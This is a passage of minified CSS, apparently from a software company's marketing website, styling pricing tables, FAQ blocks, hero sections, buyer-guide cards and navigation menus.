1rem;font-weight:500}.home-vip-card-feature-wrapper{flex-wrap:wrap;flex:1;display:flex}.home-vip-card-feature-link{border-radius:.5rem;flex:1 0 auto;justify-content:space-between;align-items:center;min-height:3rem;padding:1rem;display:flex}.home-vip-card-feature-link:hover{background-color:#ffffff1a}.home-vip-card-feature-link.is-half{flex:0 50%}.home-vip-card-feature-icon{width:3rem}.home-vip-card-feature-title{margin-bottom:0;font-size:1.125rem;font-weight:500}.home-vip-card-feature-arrow{opacity:0;width:21px;display:block}.home-vip-card-feature-icon-group{grid-column-gap:1.5rem;align-items:center;display:flex}.home-vip-video{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;position:absolute}.product-feature-img-wrap-transparent{background-color:var(--transparent);flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden}.product-feature-img-wrap-transparent.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap-transparent.no-bg.is-bigger{transform:scale(1.05)}.vip-bg-hero{grid-column-gap:3rem;grid-row-gap:3rem;flex-wrap:wrap;justify-content:space-between;display:flex}.vip-bg-hero-intro{grid-row-gap:2.5rem;flex-direction:column;flex:1;display:flex}.vip-bg-hero-summary-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#ffffffb3;border-radius:.5rem;flex-direction:column;flex:1 0 50%;padding:2rem;display:flex}.vip-bg-hero-name{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.vip-bg-hero-logo{width:3rem}.vip-bg-hero-updated{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.vip-bg-hero-name-wrapper{grid-row-gap:1.5rem;flex-direction:column;display:flex}.vip-bg-hero-intro-text{white-space:break-spaces;font-size:1.5rem}.vip-bg-callout{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);color:var(--white);border-radius:1rem;flex-direction:column;flex:1 0 100%;margin-bottom:2rem;padding:1rem;display:flex}.vip-bg-callout-top{justify-content:space-between;align-items:flex-start;display:flex}.vip-bg-callout-pwr{text-transform:uppercase;margin-bottom:0;font-size:.75rem}.vip-bg-callout-link{background-color:var(--white);color:var(--primary700);text-transform:uppercase;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem 0 .25rem .75rem;font-size:.875rem;line-height:1;display:flex}.max-width-xmedium{flex:0 auto;width:100%;max-width:41rem}.vip-bg-callout-total{font-size:1.5rem;font-weight:500}.product-feature-img-caption{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale700);text-transform:uppercase;padding-top:1rem;padding-left:.5rem;font-size:.75rem;display:flex}.vip-bg-hero-summary-pwr{color:var(--white);text-transform:uppercase;margin-bottom:1rem;font-weight:300}.vip-bg-hero-summary-title{color:var(--white);margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-summary-value-wrapper{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex-wrap:wrap;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:nowrap;flex:1}.vip-bg-hero-summary-half-wrapper{flex:0 50%}.vip-bg-hero-summary-value{color:var(--primary700);font-size:3.5rem;line-height:1}.vip-bg-hero-summary-label{text-transform:uppercase;font-size:.875rem}.vip-bg-hero-summary-half-wrapper-copy{grid-column-gap:1rem;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary{grid-column-gap:3rem;grid-row-gap:3rem;display:flex}.vip-bg-hero-summary-full-wrapper-copy{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-group{grid-column-gap:1rem;justify-content:space-between;display:flex}.vip-bg-hero-updated-group{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;display:flex}.home-vip-hero-section{margin-top:5rem;margin-bottom:12rem;display:block;position:relative}.home-vip-hero-section.hero{align-items:center;display:flex}.home-vip-hero-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-hero-section.magin-top-0,.home-vip-hero-section.margin-top-0{margin-top:0}.home-vip-hero-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-hero-section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-video-text{z-index:2;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:1400px;display:flex;position:absolute;inset:0% auto auto 0%}.home-vip-video-header{z-index:2;margin-top:10%;font-size:7rem}.home-vip-video-footer{z-index:2;text-align:center;font-size:2rem}.home-vip-video-wrapper{flex-direction:column;justify-content:space-between;align-items:center;display:flex}.home-vip-vid-header{font-size:7rem}.home-vip-vid-footer{text-align:center;font-size:2rem}.is-code{background-color:var(--gray300);border-radius:80px;padding-left:.5rem;padding-right:.5rem;font-family:Sf Mono,sans-serif}.is-dark-peach,.is-dark-peach-hover:hover{background-color:var(--qr-dark-peach)}.is-dark-peach-text,.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.is-berry{background-color:var(--qr-berry)}.is-berry-text,.is-berry-text-hover:hover{color:var(--qr-berry)}.is-berry-border{border-color:var(--qr-berry)}.is-dark-peach-border{border-color:var(--qr-dark-peach)}.is-early-dawn{background-color:var(--qr-early-dawn)}.is-early-dawn-text{color:var(--qr-early-dawn)}.is-light-apricot-text{color:var(--qr-light-apricot)}.is-light-apricot{background-color:var(--qr-light-apricot)}.qr_box_top-bg{margin-top:-2em;margin-left:-2em;margin-right:-2em}.qr_block_quote{color:#fff;background-color:#5e2df5;border-radius:1em;padding:5rem 2.5rem 2.5rem;position:relative}.qr_block_quote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_block_quote.background-color-ink{background-color:var(--ink)}.qr_block_quote.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_block_quote.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_block_quote.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white{background-color:var(--white);padding-top:2rem}.qr_block_quote.is-white.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white.height_100{height:100%;margin-top:0}.qr_block_quote.is-white.sizing_grow{flex:1}.qr_block_quote.is-white.buyers-sellers-quote{height:24em;min-height:0;margin-top:auto}.qr_avatar-block_quote{position:absolute;top:-3.25em}.qr_avatar-block_quote.is-static{border-radius:999px;flex:none;position:static}.qr_community-insights_item{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-start;display:flex}.qr_community-insights__img{width:2.5rem}.qr_spotlight_full-bg{width:100%;margin-top:-1px}.qr_box-no-border{border-style:none;border-width:0}.is-early-dawn-border{border:1px solid var(--qr-early-dawn)}.qr_rich-text_list-spacing{font-size:1em}.qr_rich-text_list-spacing p{margin-bottom:1.5em}.qr_rich-text_list-spacing li{margin-bottom:1rem}.qr_pill-button{display:inline-block}.pricing-tbl-ctrls_wrapper{margin-bottom:0}.pricing-tbl-ctrls{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;align-items:center;display:flex}.pricing-tbl-ctrls_company-size_label{flex:1 0 auto;font-size:1.5rem}.pricing-tbl-ctrls_company-size{border:1px solid #010101;border-radius:100px;flex:0 auto;max-width:60%;height:100%;margin-bottom:0;padding:.6rem 1.5rem}.faqs-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.faqs-item{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.faqs-item.is-first-faq{border-top-style:none}.faqs-button-plus{float:right;font-size:2rem}.faqs-button-minus{float:right;font-size:2rem;display:none}.faqs-text-question{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.faqs-text-question.text-weight-normal{letter-spacing:-.02em;font-weight:400}.faqs-text-answer{max-width:90%;margin-bottom:0;padding-top:1rem}.faqs-text-answer a{color:var(--primary700)}.faqs-text-answer.padding-top-0{padding-top:0}.features-tabs_wrapper{grid-column-gap:3.5rem;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;display:flex;position:relative}.features-tabs_nav-wrapper{flex:1;align-self:flex-start;position:sticky;top:10px;bottom:10px}.features-tabs_content{grid-row-gap:2.5rem;flex-direction:column;flex:1 0 50%;display:flex}.features-tabs_content-item{margin-bottom:2rem}.features-tabs_nav-item{border-bottom:1px solid var(--grayscale400);justify-content:space-between;padding-top:1.5rem;padding-bottom:1.5rem;font-size:1.5rem;font-weight:500;display:flex}.features-tabs_nav-item:hover{border-bottom-width:2px;border-bottom-color:var(--ink)}.features-tabs_nav-item.w--current{padding-top:1.5rem}.rich-text-comparison{white-space:break-spaces}.rich-text-comparison h1,.rich-text-comparison h2{margin-bottom:2rem}.rich-text-comparison p,.rich-text-comparison ul{margin-bottom:1.5rem}.pricing-tbl-product-starting-2{color:#747481;margin-bottom:0}.rich-text-saas-insights-full{white-space:break-spaces;padding-left:7rem;padding-right:7rem}.rich-text-saas-insights-full h1,.rich-text-saas-insights-full h2{margin-bottom:2rem}.rich-text-saas-insights-full p,.rich-text-saas-insights-full ul{margin-bottom:1.5rem}.pricing-tbl-feature-group-title{text-transform:uppercase;margin-bottom:0;font-size:1.125em;font-weight:500}.pricing-tbl-row-group{grid-column-gap:24px;grid-row-gap:0px;border-bottom:2px solid var(--ink);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row-group.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-text-pill{background-color:var(--ink);color:var(--white);text-transform:uppercase;border-radius:30px;padding:.125rem .75rem;font-size:.875rem;font-weight:500}.compare-video{width:60rem;margin-left:auto;margin-right:auto}.top-menu-icon-labs{width:15px;height:13px;margin-bottom:.125rem;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon-labs.is-limegreen700{color:var(--limegreen700)}.top-menu-icon-labs.is-color-ink{color:var(--ink)}.bgv2-hero-name-wrapper{z-index:99;grid-row-gap:1.5rem;background-color:var(--white);flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.bgv2-hero-summary-value-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:var(--white);flex-direction:column;display:flex}.bgv2-hero-summary-value-group.is-hidden{display:none}.bgv2-content-sticky{position:sticky;top:6.5rem;bottom:10px}.bgv2-content{margin-top:2.5rem}.bgv2-content h2{margin-bottom:1rem;font-size:1.75rem;font-weight:400}.bgv2-content h3{margin-bottom:1rem;font-size:1.5rem;font-weight:400}.bgv2-content p{margin-bottom:1.5rem}.bgv2-content a{border-color:var(--grayscale400);box-shadow:none;color:var(--primary700);border-radius:.5rem;flex:1}.bgv2-content.is-top{margin-top:0}.bgv2-content strong{font-weight:500}.bgv2-content.is-competitors{margin-bottom:2.5rem}.bgv2-content-wrap{flex:0 0 45%;position:relative}.pricing-tbl-product-cta-2{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-2:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-hero-summary-label{color:var(--white);text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label.is-bold{font-size:.875rem;font-weight:500}.bgv2-hero-summary-label.is-dark{color:var(--grayscale600);text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-summary{position:relative}.bgv2-hero-summary-value-wrapper{grid-column-gap:1rem;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;display:flex}.bgv2-hero-summary-value{color:var(--white);font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value.is-highlight{color:var(--ink);font-size:1.875rem;font-weight:700}.bgv2-hero-summary-value.is-bold{font-size:1.5rem;font-weight:500}.bgv2-content-nav-item{color:#b1b1b8;text-transform:uppercase;font-size:.875rem;font-weight:500}.bgv2-content-nav-item:hover{color:#010101;text-decoration:underline}.bgv2-content-nav{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#f2f4f7;flex-wrap:nowrap;justify-content:flex-start;margin-top:1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.buyer-guide-tile{grid-column-gap:1rem;grid-row-gap:1rem;object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:space-around;align-self:stretch;align-items:center;padding:1.5rem 1rem;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.buyer-guide-tile:hover{box-shadow:0 30px 30px #0000001a}.buyer-guide-tile.no-bg{box-shadow:none;background-color:#0000}.buyer-guide-tile.with-padding{padding:1rem}.buyer-guide-tile-img{max-width:100px}.buyer-guide-tile-vplus{position:absolute;inset:1rem 1rem auto auto}.bg-hero-breadcrumb{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale600);font-size:.75rem;display:flex}.bg-hero-breadcrumb-link:hover{color:var(--ink)}.bg-hero-breadcrumb-link.is-current{color:#121214}.bg-hero-highlights{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row;align-self:stretch;display:flex}.bg-hero-highlight{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;flex:1;justify-content:flex-end;display:flex}.bg-hero-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.section-copy{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section-copy.hero{align-items:center;display:flex}.section-copy.is-about-2{margin-top:2rem;margin-bottom:0}.section-copy.magin-top-0,.section-copy.margin-top-0{margin-top:0}.section-copy.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section-copy.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.bold-text-4{text-align:center}.mega-nav-group-footer{background-color:var(--ink);border-radius:0 0 8px 8px;flex-direction:column;flex:0 100%;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-footer.resources-col1{flex:none;width:270px}.mega-nav-group-footer.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-footer.with-header{padding-top:.9rem}.mega-nav-link-footer{color:var(--white);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;font-size:1.5rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--grayscale700),var(--grayscale700))}.mega-nav-link-footer.w--current{width:100%}.mega-nav-link-footer.pos-rel{position:relative}.mega-nav-link-footer.is--stacked{flex-direction:column;display:flex}.mega-nav-link-footer.align-top{align-items:flex-start}.mega-nav-link-footer.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-footer.is-light{color:var(--white)}.is-guilded-text{color:var(--transparent);-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.is-light-gold{background-color:var(--qr-light-gold)}.is-ink{background-color:var(--ink)}.is-light-gold-text{color:var(--qr-light-gold)}.qr_section_fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:95vh;position:sticky;inset:0 0% 0%}.qr_section_fixed_bg.is-gold-gradient{height:100vh}.qr_section_fixed_bg.is-light-purple-gradient{background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section_fixed_bg_wrap{z-index:-1;width:100%;height:100%;position:absolute}.is-light-gold-text-hover:hover{color:var(--qr-light-gold)}.is-light-gold-hover:hover{background-color:var(--qr-light-gold)}.is-ink-text-hover:hover{color:var(--ink)}.is-gold-gradient{background-image:radial-gradient(circle at 50% 32%,#f0e1ba,#f0e1ba 36.6%,#c9a258)}.is-gold-surface{background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_box_tools{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex;position:absolute;inset:2rem 2% auto auto}.qr_tabs_box_label{text-transform:uppercase;font-family:Sf Mono,sans-serif;line-height:1}.qr_tabs_box_value{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3rem;font-style:italic;line-height:1}.qr_tabs_box_spend{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex}.qr_tabs_box_value_group{flex:1}.qr_tabs_box_value-month{font-size:3rem;font-weight:300;line-height:1.25}.is-ink-border{border:1px solid var(--ink)}.is-ink-text{color:var(--ink)}.is-ink-text.is-favorite-free-product{margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:150%}.is-gold-bar{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.96%,#f0cb94)}.is-dark-bar{background-image:linear-gradient(#000,#4a473b 24.48%,#000)}.home-subheading{margin-top:0;margin-bottom:0;font-size:2em;font-weight:400}.home-heading-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;flex-direction:column;display:flex}.home-vbp-card-section{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;display:block;position:relative;overflow:visible}.home-vbp-card-section.hero{align-items:center;display:flex}.home-vbp-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vbp-card-section.magin-top-0,.home-vbp-card-section.margin-top-0{margin-top:0}.home-vbp-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vbp-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vbp-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vbp-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:150%;height:150%;position:absolute;inset:0% 0% 0% -25%}.marquee-lead{text-align:center;margin-top:1rem;margin-bottom:0;font-size:1.5rem}.features-content-item-list{grid-column-gap:.675rem;grid-row-gap:.675rem;flex-direction:column;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.features-content-item-list-item{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.features-content-bullet{margin-top:.125rem}.pricing-hero-wrap{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;margin-bottom:2rem;display:flex}.pricing-hero-wrap.gap-1-5rem{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.pricing-hero-wrap.gap-1-5rem.margin-bottom-5rem{margin-bottom:5rem}.text-size-2rem{font-size:2rem;line-height:112%}.heading-5rem{letter-spacing:-.01em;font-size:5rem;font-weight:500;line-height:1.1}.pricing-cols-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:row-reverse;justify-content:space-between;display:flex}.pricing-cols-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 50%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-cols-col-title{font-size:1.25em;font-weight:500}.pricing-cols-col-desc{color:#636363;font-size:.875em}.pricing-cols-col-price-wrap{grid-column-gap:2rem;grid-row-gap:2rem;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:flex-end;display:flex}.pricing-cols-col-price-detail{color:var(--pricing-blue);font-weight:500}.pricing-cols-col-price{color:var(--pricing-blue);font-size:2rem;line-height:1}.pricing-cols-col-top{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px #eaecf0;flex-direction:column;flex:0 auto;justify-content:space-between;padding:1.5rem;display:flex}.pricing-cols-col-bottom{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:1;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-cols-col-bullet-wrap.is-last{margin-bottom:0}.pricing-cols-col-bullet-title{margin-bottom:.75rem;font-weight:500}.pricing-cols-col-bullet{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:stretch;margin-bottom:.5rem;font-size:.875rem;display:flex}.home-heading-cc{font-size:.875rem;font-weight:300}.home-heading-cta-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:center;display:flex}.marquee-lead-stars{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;display:flex}.pricing-cols-col-bullet-dot{margin-top:.125rem}.pricing-base-wrap{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;max-width:41.5rem;margin-left:auto;margin-right:auto;display:block}.pricing-base-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 25%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-switch-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:5rem;margin-bottom:2.5rem;display:flex}.pricing-base-col-top{grid-column-gap:2rem;grid-row-gap:2rem;border-bottom:1px solid #eaecf0;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1rem 1.5rem 1.5rem;display:flex}.pricing-base-col-bottom{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-base-col-bullet-wrap{flex:1}.pricing-base-col-bullet-wrap.is-last{margin-bottom:0}.pricing-base-col-cta-wrap{flex:1 0 auto;justify-content:center;display:flex}.pricing-base-col-price-wrap{grid-column-gap:1rem;grid-row-gap:1rem;text-align:right;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;align-items:flex-end;display:flex}.pricing-base-col-top-top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1 0 auto;justify-content:space-between;align-self:stretch;display:flex}.pricing-cols-col-title-wrap{flex-direction:column;justify-content:space-between;display:flex}.pricing-base-col-title{font-size:1.5em;font-weight:500}.pricing-cols-col-price-group{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.features-app-img{display:block;position:relative}.features-app-img.is-1{display:none}.pricing-cols-col-price-term{color:var(--pricing-blue);font-size:.75rem;font-weight:500}.feature-link{color:var(--primary700);font-size:.875rem;display:block}.pricing-cols-col-btn-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-self:center;display:flex}.pricing-cols-col-title-group{flex-wrap:wrap;justify-content:space-between;display:flex}.pricing-cols-col-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.pricing-cols-col-badge{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:center;padding:.25rem .375rem;font-size:.625rem;font-weight:500;line-height:1}.pricing-cols-col-badge.is-light{color:var(--primary700);background-color:#5e2df51a}.bg-category-card-wrap{grid-column-gap:3rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:.5rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1.5rem;padding:2rem;display:flex}.bg-category-card-top{grid-column-gap:1rem;grid-row-gap:1rem;flex:1 0 100%;display:flex}.bg-category-card-left,.bg-category-card-right{flex:1}.bg-category-card-bottom{flex:1 0 100%;justify-content:center;display:flex}.bg-category-card-logo{width:2.5rem}.home_hero_section{background-image:radial-gradient(circle farthest-corner at 50% 50%,#4b24c4 25.63%,var(--ink)79.85%)}.home_hero{background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);justify-content:space-between;overflow:hidden}.home_hero_nav_items{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:center;display:flex}.home_hero_nav_divider{border-left:1px solid #fff;width:0;height:100%}.home_hero_nav_item{color:var(--white)}.home_hero_jumbotron{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding:8rem 5rem 5rem;display:flex;position:relative}.home_hero_jumbotron.hero{display:flex}.home_hero_jumbotron.background-color-ink.curve{border-radius:12px}.home_hero_jumbotron.margin-top{margin:0 auto}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.home_hero_jumbotron.padding-xltp{padding-top:8rem;padding-bottom:8rem}.home_hero_jumbotron.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.home_hero_jumbotron.padding-top6rem{padding-top:6rem}.home_hero_jumbotron.mobile-nav{display:none}.home_hero_jumbotron.is--lpnav{justify-content:space-between;align-items:center;display:flex}.home_hero_jumbotron.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.home_hero_h1{font-size:5.3125rem}.home_hero_h2{font-size:2rem;font-weight:400}.home_hero_small{text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;font-weight:500;line-height:1}.home_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.home_hero_cta.is-hidden{display:none}.is-neutral-lighter{background-color:var(--neutral-lighter)}.home_content_2col{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:row;justify-content:space-between;align-items:center;margin-top:10rem;padding-top:10rem;display:flex}.home_content_2col.is-first{margin-top:-50rem}.home_content_2col.margin-top_0px{margin-top:0}.home_content_2col.margin-top_0px.padding-top_0px{padding-top:0}.home_content_2col_side{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.home_content_nav{z-index:100;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:100px;justify-content:center;margin-top:0;padding:.25rem;display:flex}.home_content_nav_item{grid-column-gap:.625rem;grid-row-gap:.625rem;color:var(--neutral-darkest);border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item:hover{background-color:var(--neutral-lighter)}.home_content_nav_item.w--current{color:var(--white);background-color:#5e2df5}.home_content_nav_wrap{z-index:50;opacity:1;justify-content:center;margin-bottom:50rem;display:flex;position:sticky;top:4.5rem}.section_intro{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;justify-content:center;align-items:center;margin-bottom:5rem;padding-top:0;display:flex}.section_intro_cta{flex:1 0 40%;justify-content:flex-end;display:flex}.bento_wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bento_box{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.bento_box.is-minor{flex:0 40%}.bento_figure{color:var(--primary700);letter-spacing:-1.6px;font-size:5rem;font-weight:500;line-height:1}.bento_figure.is-white{color:var(--white)}.bento_figure_detail{color:var(--neutral-darkest);font-size:1.5rem;font-weight:500}.bento_figure_detail.is-light{color:var(--secondary-lightest)}.bento_quote{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;display:flex}.bento_video_clip{flex:1 0 40%}.bento_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.bento_quote_logo{max-width:100px}.bento_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.bento_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.bento_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.bento_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.bento_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.home_content_button{color:var(--primary700);flex:none;align-self:flex-start;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-weight:500;line-height:1;display:flex}.home_content_button:hover{background-color:var(--primary-lightest);border-radius:100px;padding:.5rem 1rem}.home_content_button_text{float:left;text-transform:none;margin-bottom:0}.home_content_button_text.is-small{margin-top:.25rem}.switch-button{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #ffffff4d;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem .25rem .25rem 